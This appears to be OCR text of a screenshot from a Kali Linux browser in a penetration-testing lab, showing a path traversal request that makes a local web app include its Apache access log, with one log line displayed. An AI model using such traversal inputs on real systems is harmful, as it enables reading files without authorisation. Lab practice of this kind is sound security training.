 $- 1 2 3 4 $- 192.168.45.159 12:04
192.168.152.72:8593 × +
192.168.152.72:8593/index.php?book=../../../../../../../../../../var/log/apache2/access.log 240%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
192.168.45.159 - - [13/Aug/2024:23:42:57 -0400] "GET /\n" 400 0 "-" "-"